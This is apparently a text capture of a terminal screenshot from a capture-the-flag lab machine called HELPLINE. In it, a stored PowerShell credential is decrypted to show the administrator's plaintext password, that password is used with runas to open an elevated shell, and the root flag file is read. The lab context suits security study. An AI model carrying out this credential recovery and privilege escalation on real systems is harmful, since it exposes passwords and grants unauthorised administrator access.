 Windows PowerShell
PS C:\Users\leo\Desktop> $cred.getNetworkCredential() | fl
UserName       : administrator
Password       : mb@letmein@SERVER#acc
SecurePassword : System.Security.SecureString
Domain         :
PS C:\Users\leo\Desktop> runas /user:Administrator cmd.exe
Enter the password for Administrator:
Attempting to start cmd.exe as user "HELPLINE\Administrator" ...
PS C:\Users\leo\Desktop>
Administrator: cmd.exe (running as HELPLINE\Administrator)
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
helpline\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
d814211fc0538e50a008afd817f75a2c
C:\Windows\system32>